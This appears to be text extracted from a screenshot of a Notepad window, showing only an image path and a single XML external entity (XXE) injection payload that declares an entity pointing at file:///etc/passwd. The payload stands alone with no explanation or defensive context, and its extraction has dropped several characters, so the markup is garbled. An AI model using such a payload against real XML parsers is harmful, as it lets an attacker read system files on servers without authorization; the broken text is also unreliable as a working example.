 Untitled - Notepad
File Edit Format View Help
?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><s